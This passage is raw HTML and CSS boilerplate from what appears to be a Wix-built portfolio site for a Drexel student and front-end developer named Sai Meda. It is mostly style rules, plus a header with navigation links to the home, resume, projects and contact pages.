.style-jpqpkzu9[data-disabled="false"]:active[data-state~="mobile"] .style-jpqpkzu9label,.style-jpqpkzu9[data-disabled="false"]:hover[data-state~="desktop"] .style-jpqpkzu9label,.style-jpqpkzu9[data-disabled="false"][data-preview~="hover"] .style-jpqpkzu9label {color:#F7B8C3;transition:color 0.4s ease 0s;}
.style-jpqpkzu9[data-disabled="true"] .style-jpqpkzu9link,.style-jpqpkzu9[data-preview~="disabled"] .style-jpqpkzu9link {background-color:rgba(204, 204, 204, 1);border-color:rgba(204, 204, 204, 1);}
.style-jpqpkzu9[data-disabled="true"] .style-jpqpkzu9label,.style-jpqpkzu9[data-preview~="disabled"] .style-jpqpkzu9label {color:#FFFFFF;}</style><style type="text/css" data-styleid="style-jpqpi8rj">.style-jpqpi8rj button.style-jpqpi8rjlink {width:100%;}
.style-jpqpi8rj[data-state~="shouldUseFlex"] .style-jpqpi8rjlink,.style-jpqpi8rj[data-state~="shouldUseFlex"] .style-jpqpi8rjlabelwrapper {text-align:initial;display:flex;align-items:center;}
.style-jpqpi8rj[data-state~="shouldUseFlex"][data-state~="center"] .style-jpqpi8rjlink,.style-jpqpi8rj[data-state~="shouldUseFlex"][data-state~="center"] .style-jpqpi8rjlabelwrapper {justify-content:center;}
.style-jpqpi8rj[data-state~="shouldUseFlex"][data-state~="left"] .style-jpqpi8rjlink,.style-jpqpi8rj[data-state~="shouldUseFlex"][data-state~="left"] .style-jpqpi8rjlabelwrapper {justify-content:flex-start;}
.style-jpqpi8rj[data-state~="shouldUseFlex"][data-state~="right"] .style-jpqpi8rjlink,.style-jpqpi8rj[data-state~="shouldUseFlex"][data-state~="right"] .style-jpqpi8rjlabelwrapper {justify-content:flex-end;}
.style-jpqpi8rjlink {position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(97, 208, 212, 1);transition:border 0.4s ease 0s, background-color 0.4s ease 0s;    border:solid rgba(97, 208, 212, 1) 0px;border-radius:50%;}
.style-jpqpi8rjlabel {font:normal normal normal 13px/1.4em 'open sans',sans-serif ;  transition:color 0.4s ease 0s;  color:#FFFFFF;display:inline-block;margin:calc(-1 * 0px) 0px 0;position:relative;white-space:nowrap;}
.style-jpqpi8rj[data-disabled="false"] {cursor:pointer !important;}
.style-jpqpi8rj[data-disabled="false"]:active[data-state~="mobile"] .style-jpqpi8rjlink,.style-jpqpi8rj[data-disabled="false"]:hover[data-state~="desktop"] .style-jpqpi8rjlink,.style-jpqpi8rj[data-disabled="false"][data-preview~="hover"] .style-jpqpi8rjlink {background-color:rgba(65, 139, 141, 1);border:solid rgba(65, 139, 141, 1) -5px;transition:border 0.4s ease 0s, background-color 0.4s ease 0s;}
.style-jpqpi8rj[data-disabled="false"]:active[data-state~="mobile"] .style-jpqpi8rjlabel,.style-jpqpi8rj[data-disabled="false"]:hover[data-state~="desktop"] .style-jpqpi8rjlabel,.style-jpqpi8rj[data-disabled="false"][data-preview~="hover"] .style-jpqpi8rjlabel {color:#F7B8C3;transition:color 0.4s ease 0s;}
.style-jpqpi8rj[data-disabled="true"] .style-jpqpi8rjlink,.style-jpqpi8rj[data-preview~="disabled"] .style-jpqpi8rjlink {background-color:rgba(204, 204, 204, 1);border-color:rgba(204, 204, 204, 1);}
.style-jpqpi8rj[data-disabled="true"] .style-jpqpi8rjlabel,.style-jpqpi8rj[data-preview~="disabled"] .style-jpqpi8rjlabel {color:#FFFFFF;}</style><style type="text/css" data-styleid="style-jpqpigfl">.style-jpqpigfl button.style-jpqpigfllink {width:100%;}
.style-jpqpigfl[data-state~="shouldUseFlex"] .style-jpqpigfllink,.style-jpqpigfl[data-state~="shouldUseFlex"] .style-jpqpigfllabelwrapper {text-align:initial;display:flex;align-items:center;}
.style-jpqpigfl[data-state~="shouldUseFlex"][data-state~="center"] .style-jpqpigfllink,.style-jpqpigfl[data-state~="shouldUseFlex"][data-state~="center"] .style-jpqpigfllabelwrapper {justify-content:center;}
.style-jpqpigfl[data-state~="shouldUseFlex"][data-state~="left"] .style-jpqpigfllink,.style-jpqpigfl[data-state~="shouldUseFlex"][data-state~="left"] .style-jpqpigfllabelwrapper {justify-content:flex-start;}
.style-jpqpigfl[data-state~="shouldUseFlex"][data-state~="right"] .style-jpqpigfllink,.style-jpqpigfl[data-state~="shouldUseFlex"][data-state~="right"] .style-jpqpigfllabelwrapper {justify-content:flex-end;}
.style-jpqpigfllink {position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(209, 201, 38, 1);transition:border 0.4s ease 0s, background-color 0.4s ease 0s;    border:solid rgba(209, 201, 38, 1) 1px;border-radius:50%;}
.style-jpqpigfllabel {font:normal normal normal 13px/1.4em 'open sans',sans-serif ;  transition:color 0.4s ease 0s;  color:#FFFFFF;display:inline-block;margin:calc(-1 * 1px) 1px 0;position:relative;white-space:nowrap;}
.style-jpqpigfl[data-disabled="false"] {cursor:pointer !important;}
.style-jpqpigfl[data-disabled="false"]:active[data-state~="mobile"] .style-jpqpigfllink,.style-jpqpigfl[data-disabled="false"]:hover[data-state~="desktop"] .style-jpqpigfllink,.style-jpqpigfl[data-disabled="false"][data-preview~="hover"] .style-jpqpigfllink {background-color:rgba(139, 134, 25, 1);border:solid rgba(139, 134, 25, 1) -4px;transition:border 0.4s ease 0s, background-color 0.4s ease 0s;}
.style-jpqpigfl[data-disabled="false"]:active[data-state~="mobile"] .style-jpqpigfllabel,.style-jpqpigfl[data-disabled="false"]:hover[data-state~="desktop"] .style-jpqpigfllabel,.style-jpqpigfl[data-disabled="false"][data-preview~="hover"] .style-jpqpigfllabel {color:#F7B8C3;transition:color 0.4s ease 0s;}
.style-jpqpigfl[data-disabled="true"] .style-jpqpigfllink,.style-jpqpigfl[data-preview~="disabled"] .style-jpqpigfllink {background-color:rgba(204, 204, 204, 1);border-color:rgba(204, 204, 204, 1);}
.style-jpqpigfl[data-disabled="true"] .style-jpqpigfllabel,.style-jpqpigfl[data-preview~="disabled"] .style-jpqpigfllabel {color:#FFFFFF;}</style><style type="text/css" data-styleid="txtNew">.txtNew {word-wrap:break-word;text-align:start;}
.txtNew_override-left * {text-align:left !important;}
.txtNew_override-right * {text-align:right !important;}
.txtNew_override-center * {text-align:center !important;}
.txtNew_override-justify * {text-align:justify !important;}
.txtNew > * {pointer-events:auto;}
.txtNew li {font-style:inherit;font-weight:inherit;line-height:inherit;letter-spacing:normal;}
.txtNew ol,.txtNew ul {padding-left:1.3em;padding-right:0;margin-left:0.5em;margin-right:0;line-height:normal;letter-spacing:normal;}
.txtNew ul {list-style-type:disc;}
.txtNew ol {list-style-type:decimal;}
.txtNew ul ul,.txtNew ol ul {list-style-type:circle;}
.txtNew ul ul ul,.txtNew ol ul ul {list-style-type:square;}
.txtNew ul ol ul,.txtNew ol ol ul {list-style-type:square;}
.txtNew ul[dir="rtl"],.txtNew ol[dir="rtl"] {padding-left:0;padding-right:1.3em;margin-left:0;margin-right:0.5em;}
.txtNew ul[dir="rtl"] ul,.txtNew ul[dir="rtl"] ol,.txtNew ol[dir="rtl"] ul,.txtNew ol[dir="rtl"] ol {padding-left:0;padding-right:1.3em;margin-left:0;margin-right:0.5em;}
.txtNew p {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h1 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h2 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h3 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h4 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h5 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew h6 {margin:0;line-height:normal;letter-spacing:normal;}
.txtNew a {color:inherit;}</style><style type="text/css" data-styleid="style-jpqpoc14">.style-jpqpoc14bg {position:absolute;top:0;right:0;bottom:0;left:0;}
.style-jpqpoc14[data-state~="mobileView"] .style-jpqpoc14bg {left:10px;right:10px;}
.style-jpqpoc14inlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="style-jhj1bdnn">.style-jhj1bdnn {overflow:hidden;}
.style-jhj1bdnn iframe {position:absolute;width:100%;height:100%;overflow:hidden;}
.style-jhj1bdnn iframe:-webkit-full-screen {min-height:auto !important;}
.style-jhj1bdnnpreloaderOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.style-jhj1bdnnpreloaderOverlaycontent {width:100%;height:100%;}
.style-jhj1bdnnunavailableMessageOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.style-jhj1bdnnunavailableMessageOverlaycontent {width:100%;height:100%;background:rgba(255, 255, 255, 0.9);font-size:0;margin-top:5px;}
.style-jhj1bdnnunavailableMessageOverlaytextContainer {color:#373737;font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;font-size:14px;display:inline-block;vertical-align:middle;width:100%;margin-top:10px;text-align:center;}
.style-jhj1bdnnunavailableMessageOverlayreloadButton {display:inline-block;}
.style-jhj1bdnnunavailableMessageOverlay a {color:#0099FF;text-decoration:underline;cursor:pointer;}
.style-jhj1bdnnunavailableMessageOverlayiconContainer {display:none;}
.style-jhj1bdnnunavailableMessageOverlaydismissButton {display:none;}
.style-jhj1bdnnunavailableMessageOverlaytextTitle {font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;display:none;}
.style-jhj1bdnnunavailableMessageOverlay[data-state~="hideIframe"] .style-jhj1bdnnunavailableMessageOverlay_buttons {opacity:1;}
.style-jhj1bdnnunavailableMessageOverlay[data-state~="hideOverlay"] {display:none;}</style><style type="text/css" data-styleid="style-jhj1bubh">.style-jhj1bubh {overflow:hidden;}
.style-jhj1bubh iframe {position:absolute;width:100%;height:100%;overflow:hidden;}
.style-jhj1bubh iframe:-webkit-full-screen {min-height:auto !important;}
.style-jhj1bubhpreloaderOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.style-jhj1bubhpreloaderOverlaycontent {width:100%;height:100%;}
.style-jhj1bubhunavailableMessageOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.style-jhj1bubhunavailableMessageOverlaycontent {width:100%;height:100%;background:rgba(255, 255, 255, 0.9);font-size:0;margin-top:5px;}
.style-jhj1bubhunavailableMessageOverlaytextContainer {color:#373737;font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;font-size:14px;display:inline-block;vertical-align:middle;width:100%;margin-top:10px;text-align:center;}
.style-jhj1bubhunavailableMessageOverlayreloadButton {display:inline-block;}
.style-jhj1bubhunavailableMessageOverlay a {color:#0099FF;text-decoration:underline;cursor:pointer;}
.style-jhj1bubhunavailableMessageOverlayiconContainer {display:none;}
.style-jhj1bubhunavailableMessageOverlaydismissButton {display:none;}
.style-jhj1bubhunavailableMessageOverlaytextTitle {font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;display:none;}
.style-jhj1bubhunavailableMessageOverlay[data-state~="hideIframe"] .style-jhj1bubhunavailableMessageOverlay_buttons {opacity:1;}
.style-jhj1bubhunavailableMessageOverlay[data-state~="hideOverlay"] {display:none;}</style><style type="text/css" data-styleid="style-jhj1b4v9">.style-jhj1b4v9 {overflow:hidden;}
.style-jhj1b4v9 iframe {position:absolute;width:100%;height:100%;overflow:hidden;}
.style-jhj1b4v9 iframe:-webkit-full-screen {min-height:auto !important;}
.style-jhj1b4v9preloaderOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.style-jhj1b4v9preloaderOverlaycontent {width:100%;height:100%;}
.style-jhj1b4v9unavailableMessageOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.style-jhj1b4v9unavailableMessageOverlaycontent {width:100%;height:100%;background:rgba(255, 255, 255, 0.9);font-size:0;margin-top:5px;}
.style-jhj1b4v9unavailableMessageOverlaytextContainer {color:#373737;font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;font-size:14px;display:inline-block;vertical-align:middle;width:100%;margin-top:10px;text-align:center;}
.style-jhj1b4v9unavailableMessageOverlayreloadButton {display:inline-block;}
.style-jhj1b4v9unavailableMessageOverlay a {color:#0099FF;text-decoration:underline;cursor:pointer;}
.style-jhj1b4v9unavailableMessageOverlayiconContainer {display:none;}
.style-jhj1b4v9unavailableMessageOverlaydismissButton {display:none;}
.style-jhj1b4v9unavailableMessageOverlaytextTitle {font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;display:none;}
.style-jhj1b4v9unavailableMessageOverlay[data-state~="hideIframe"] .style-jhj1b4v9unavailableMessageOverlay_buttons {opacity:1;}
.style-jhj1b4v9unavailableMessageOverlay[data-state~="hideOverlay"] {display:none;}</style><style type="text/css" data-styleid="AutoWidthAnchorSkin">.AutoWidthAnchorSkin {visibility:hidden;pointer-events:none !important;}</style><style type="text/css" data-styleid="i8yhdqcp_i8yhdqcp">.i8yhdqcp_i8yhdqcp {-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.i8yhdqcp_i8yhdqcplink,.i8yhdqcp_i8yhdqcpsvg {position:absolute;top:0;right:0;bottom:0;left:0;}
.i8yhdqcp_i8yhdqcp svg {position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:auto;}
.i8yhdqcp_i8yhdqcp_non-scaling-stroke * {vector-effect:non-scaling-stroke;}
.i8yhdqcp_i8yhdqcp_with-shadow svg {overflow:visible !important;}</style><style type="text/css" data-styleid="i8yhhbia_i8yhhbib">.i8yhhbia_i8yhhbib {-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.i8yhhbia_i8yhhbiblink,.i8yhhbia_i8yhhbibsvg {position:absolute;top:0;right:0;bottom:0;left:0;}
.i8yhhbia_i8yhhbib svg {position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:auto;}
.i8yhhbia_i8yhhbib_non-scaling-stroke * {vector-effect:non-scaling-stroke;}
.i8yhhbia_i8yhhbib_with-shadow svg {overflow:visible !important;}</style><style type="text/css" data-styleid="i8yhiy1r_i8yhiy1r">.i8yhiy1r_i8yhiy1r {-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.i8yhiy1r_i8yhiy1rlink,.i8yhiy1r_i8yhiy1rsvg {position:absolute;top:0;right:0;bottom:0;left:0;}
.i8yhiy1r_i8yhiy1r svg {position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:auto;}
.i8yhiy1r_i8yhiy1r_non-scaling-stroke * {vector-effect:non-scaling-stroke;}
.i8yhiy1r_i8yhiy1r_with-shadow svg {overflow:visible !important;}</style><style type="text/css" data-styleid="i8yhjrh2_i8yhjrh3">.i8yhjrh2_i8yhjrh3 {-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.i8yhjrh2_i8yhjrh3link,.i8yhjrh2_i8yhjrh3svg {position:absolute;top:0;right:0;bottom:0;left:0;}
.i8yhjrh2_i8yhjrh3 svg {position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:auto;}
.i8yhjrh2_i8yhjrh3_non-scaling-stroke * {vector-effect:non-scaling-stroke;}
.i8yhjrh2_i8yhjrh3_with-shadow svg {overflow:visible !important;}</style><style type="text/css" data-styleid="i8yhpuw8_i8yhpuw8">.i8yhpuw8_i8yhpuw8 {-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.i8yhpuw8_i8yhpuw8link,.i8yhpuw8_i8yhpuw8svg {position:absolute;top:0;right:0;bottom:0;left:0;}
.i8yhpuw8_i8yhpuw8 svg {position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:auto;}
.i8yhpuw8_i8yhpuw8_non-scaling-stroke * {vector-effect:non-scaling-stroke;}
.i8yhpuw8_i8yhpuw8_with-shadow svg {overflow:visible !important;}</style><style type="text/css" data-styleid="i8yhpxe2_i8yhpxe3">.i8yhpxe2_i8yhpxe3 {-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.i8yhpxe2_i8yhpxe3link,.i8yhpxe2_i8yhpxe3svg {position:absolute;top:0;right:0;bottom:0;left:0;}
.i8yhpxe2_i8yhpxe3 svg {position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:auto;}
.i8yhpxe2_i8yhpxe3_non-scaling-stroke * {vector-effect:non-scaling-stroke;}
.i8yhpxe2_i8yhpxe3_with-shadow svg {overflow:visible !important;}</style><style type="text/css" data-styleid="c2">.c2bg {border:0px solid rgba(0, 0, 0, 1);background-color:rgba(97, 208, 212, 1);}
.c2inlineContent,.c2bg {position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;}</style><style type="text/css" data-styleid="b3">.b3 button.b3link {width:100%;}
.b3[data-state~="shouldUseFlex"] .b3link,.b3[data-state~="shouldUseFlex"] .b3labelwrapper {text-align:initial;display:flex;align-items:center;}
.b3[data-state~="shouldUseFlex"][data-state~="center"] .b3link,.b3[data-state~="shouldUseFlex"][data-state~="center"] .b3labelwrapper {justify-content:center;}
.b3[data-state~="shouldUseFlex"][data-state~="left"] .b3link,.b3[data-state~="shouldUseFlex"][data-state~="left"] .b3labelwrapper {justify-content:flex-start;}
.b3[data-state~="shouldUseFlex"][data-state~="right"] .b3link,.b3[data-state~="shouldUseFlex"][data-state~="right"] .b3labelwrapper {justify-content:flex-end;}
.b3link {position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(97, 208, 212, 1);transition:border 0.4s ease 0s, background-color 0.4s ease 0s;    border:solid rgba(97, 208, 212, 1) 0px;border-radius:50%;}
.b3label {font:normal normal normal 13px/1.4em 'open sans',sans-serif ;  transition:color 0.4s ease 0s;  color:#FFFFFF;display:inline-block;margin:calc(-1 * 0px) 0px 0;position:relative;white-space:nowrap;}
.b3[data-disabled="false"] {cursor:pointer !important;}
.b3[data-disabled="false"]:active[data-state~="mobile"] .b3link,.b3[data-disabled="false"]:hover[data-state~="desktop"] .b3link,.b3[data-disabled="false"][data-preview~="hover"] .b3link {background-color:rgba(65, 139, 141, 1);border:solid rgba(65, 139, 141, 1) -5px;transition:border 0.4s ease 0s, background-color 0.4s ease 0s;}
.b3[data-disabled="false"]:active[data-state~="mobile"] .b3label,.b3[data-disabled="false"]:hover[data-state~="desktop"] .b3label,.b3[data-disabled="false"][data-preview~="hover"] .b3label {color:#F7B8C3;transition:color 0.4s ease 0s;}
.b3[data-disabled="true"] .b3link,.b3[data-preview~="disabled"] .b3link {background-color:rgba(204, 204, 204, 1);border-color:rgba(204, 204, 204, 1);}
.b3[data-disabled="true"] .b3label,.b3[data-preview~="disabled"] .b3label {color:#FFFFFF;}</style><style type="text/css" data-styleid="bgis2">.bgis2bg {background-color:rgba(232, 53, 86, 1);  box-sizing:border-box;position:absolute;top:0;right:0;bottom:0;left:0;border-top:0px solid rgba(232, 53, 86, 1);border-bottom:0px solid rgba(232, 53, 86, 1);}
.bgis2inlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="p1">.p1bg {position:absolute;top:0;right:0;bottom:0;left:0;}
.p1[data-state~="mobileView"] .p1bg {left:10px;right:10px;}
.p1inlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="s_DtaksTPAWidgetSkin">.s_DtaksTPAWidgetSkin {overflow:hidden;}
.s_DtaksTPAWidgetSkin iframe {position:absolute;width:100%;height:100%;overflow:hidden;}
.s_DtaksTPAWidgetSkin iframe:-webkit-full-screen {min-height:auto !important;}
.s_DtaksTPAWidgetSkinpreloaderOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.s_DtaksTPAWidgetSkinpreloaderOverlaycontent {width:100%;height:100%;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlaycontent {width:100%;height:100%;background:rgba(255, 255, 255, 0.9);font-size:0;margin-top:5px;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlaytextContainer {color:#373737;font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;font-size:14px;display:inline-block;vertical-align:middle;width:100%;margin-top:10px;text-align:center;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlayreloadButton {display:inline-block;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlay a {color:#0099FF;text-decoration:underline;cursor:pointer;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlayiconContainer {display:none;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlaydismissButton {display:none;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlaytextTitle {font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;display:none;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlay[data-state~="hideIframe"] .s_DtaksTPAWidgetSkinunavailableMessageOverlay_buttons {opacity:1;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlay[data-state~="hideOverlay"] {display:none;}</style></div><div class="noop visual-focus-on" style="position:relative"><div id="FONTS_CONTAINER"></div><div id="STYLABLE_CONTAINER"></div><div id="SITE_BACKGROUND" style="top: 50px; height: 1823px; width: 1263px;" class="siteBackground"><div id="SITE_BACKGROUND_previous_noPrev" data-position="absolute" data-align="" data-fitting="" class="siteBackgroundprevious" style="width: 100%; height: 100%;"><div id="SITE_BACKGROUNDpreviousImage" class="siteBackgroundpreviousImage"></div><div id="SITE_BACKGROUNDpreviousVideo" class="siteBackgroundpreviousVideo"></div><div id="SITE_BACKGROUND_previousOverlay_noPrev" class="siteBackgroundpreviousOverlay"></div></div><div id="SITE_BACKGROUND_current_mainPage_jpqphv7b_bg" style="top: 0px; background-color: rgb(234, 229, 229); position: absolute; width: 100%; height: 100%;" data-position="absolute" data-align="top" data-fitting="legacy_tile" class="siteBackgroundcurrent"><div id="SITE_BACKGROUND_currentImage_mainPage_jpqphv7b_bg" style="position: absolute; top: 0px; height: 100%; width: 100%;" data-type="bgimage" data-height="100%" class="siteBackgroundcurrentImage" data-image-css="{&quot;backgroundSize&quot;:&quot;&quot;,&quot;backgroundPosition&quot;:&quot;&quot;,&quot;backgroundRepeat&quot;:&quot;&quot;}"></div><div id="SITE_BACKGROUNDcurrentVideo" class="siteBackgroundcurrentVideo"></div><div id="SITE_BACKGROUND_currentOverlay_mainPage_jpqphv7b_bg" style="position:absolute;top:0;width:100%;height:100%" class="siteBackgroundcurrentOverlay"></div></div></div><div id="SITE_ROOT" class="SITE_ROOT" style="width:100%;min-width:980px;top:50px;padding-bottom:0" aria-hidden="false"><div id="masterPage" class="mesh-layout" data-mesh-layout="grid"><header data-is-mobile="false" data-state="" data-site-width="980" data-header-top="0" style="position:relative;margin-top:0;left:0;margin-left:0;width:100%;min-width:980px;top:;bottom:;right:" class="fc1" id="SITE_HEADER"><div style="left:0;width:100%" id="SITE_HEADERscreenWidthBackground" class="fc1screenWidthBackground"></div><div id="SITE_HEADERcenteredContent" class="fc1centeredContent"><div style="margin-left:calc((100% - 980px) / 2);width:980px" id="SITE_HEADERbg" class="fc1bg"></div><div id="SITE_HEADERinlineContent" class="fc1inlineContent"><style id="SITE_HEADER-mesh-styles">
  
#SITE_HEADERinlineContent {
  height: auto;
  width: 100%;
  position: relative;
}

#SITE_HEADERinlineContent-gridWrapper {
  pointer-events: none;
}

#SITE_HEADERinlineContent-gridContainer {
  position: static;
  display: grid;
  height: auto;
  width: 100%;
  min-height: auto;
  grid-template-rows: 1fr;
  grid-template-columns: 100%;
}

#WRchTxt9 {
  position: relative;
  margin: 35px 0px 33px calc((100% - 980px) * 0.5);
  left: 77px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#DrpDwnMn0 {
  position: relative;
  margin: 87px 0px 35px calc((100% - 980px) * 0.5);
  left: 342px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#SITE_HEADERcenteredContent {
  position: relative;
}

#SITE_HEADERinlineContent-gridContainer > * {
  pointer-events: initial;
}

#SITE_HEADERinlineContent-gridContainer > [id$="-rotated-wrapper"] {
  pointer-events: none;
}

#SITE_HEADERinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
  pointer-events: initial;
}</style><div id="SITE_HEADERinlineContent-gridWrapper" data-mesh-internal="true"><div id="SITE_HEADERinlineContent-gridContainer" data-mesh-internal="true"><div data-packed="true" style="width: 265px; pointer-events: none;" class="txtNew" id="WRchTxt9"><p class="font_0"><span style="font-weight:bold;"><a href="https://medasathwik.wixsite.com/mysite" target="_self">Sai Meda</a></span></p>

<p class="font_0" style="font-size:18px;"><span style="font-size:18px;"><a href="https://medasathwik.wixsite.com/mysite" target="_self">Drexel Student/Front-End Dev</a></span></p></div><nav id="DrpDwnMn0" class="hidden-during-prewarmup ddm1" style="width: 638px; height: 29px; overflow-x: visible;" data-stretch-buttons-to-menu-width="false" data-same-width-buttons="false" data-num-items="4" data-menuborder-y="0" data-menubtn-border="0" data-ribbon-els="0" data-label-pad="0" data-ribbon-extra="0" data-drophposition="" data-dropalign="left" dir="ltr" data-state="left notMobile" data-dropmode="dropDown"><ul style="text-align:left" aria-label="Site navigation" role="navigation" id="DrpDwnMn0itemsContainer" class="ddm1itemsContainer"><li data-direction="ltr" data-listposition="left" data-data-id="bmiwx" class="ddm1repeaterButton" data-state="menu  idle link notMobile" id="DrpDwnMn00" data-original-gap-between-text-and-btn="10" style="width: 72px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="left" href="https://medasathwik.wixsite.com/mysite" target="_self" id="DrpDwnMn00linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn00bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn00label" class="ddm1repeaterButtonlabel">HOME</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="bmiupl" class="ddm1repeaterButton" data-state="menu  idle link notMobile" id="DrpDwnMn01" data-original-gap-between-text-and-btn="10" style="width: 86px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="center" href="https://medasathwik.wixsite.com/mysite/resume" target="_self" id="DrpDwnMn01linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn01bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn01label" class="ddm1repeaterButtonlabel">RESUME</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="bmi15ev" class="ddm1repeaterButton" data-state="menu selected idle link notMobile" id="DrpDwnMn02" data-original-gap-between-text-and-btn="11" style="width: 95px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="center" href="https://medasathwik.wixsite.com/mysite/projects" target="_self" id="DrpDwnMn02linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn02bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn02label" class="ddm1repeaterButtonlabel"></p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="bmie39" class="ddm1repeaterButton" data-state="menu  idle link notMobile" id="DrpDwnMn03" data-original-gap-between-text-and-btn="10" style="width: 91px; height: 29px; position: relative; box-sizing: border-box; overflow: visible;" aria-hidden="false"><a role="button" tabindex="0" aria-haspopup="false" data-listposition="center" href="https://medasathwik.wixsite.com/mysite/contact" target="_self" id="DrpDwnMn03linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn03bg" class="ddm1repeaterButtonbg"><p style="text-align: left; line-height: 29px;" id="DrpDwnMn03label" class="ddm1repeaterButtonlabel"></p></div></div></a></li><li data-listposition="center" class="ddm1repeaterButton" data-state="menu  idle header notMobile" id="DrpDwnMn0__more__" data-original-gap-between-text-and-btn="10" style="height: 0px; overflow: hidden; position: absolute;" aria-hidden="true"><a role="button" tabindex="-1" aria-haspopup="true" data-listposition="center" id="DrpDwnMn0__more__linkElement" class="ddm1repeaterButtonlinkElement"><div class="ddm1repeaterButton_gapper"><div style="text-align:left" id="DrpDwnMn0__more__bg" class="ddm1repeaterButtonbg"><p style="text-align:left" id="DrpDwnMn0__more__label" class="ddm1repeaterButtonlabel">More</p></div></div></a></li></ul><div id="DrpDwnMn0moreButton" class="ddm1moreButton"></div><nav style="visibility: hidden; left: 158px; right: auto; bottom: auto;" data-drophposition="" data-dropalign="left" id="DrpDwnMn0dropWrapper" class="ddm1dropWrapper"><ul style="visibility: hidden; left: 158px; right: auto;" id="DrpDwnMn0moreContainer" class="ddm1moreContainer"></ul></nav></nav></div></div></div></div></header><main data-is-mobile="false" data-is-mesh="true" data-site-width="980" style="left:0;margin-left:0;width:100%;min-width:980px;top:0;bottom:;right:;position:" class="pc1" data-state="" id="PAGES_CONTAINER"><div style="left:0" 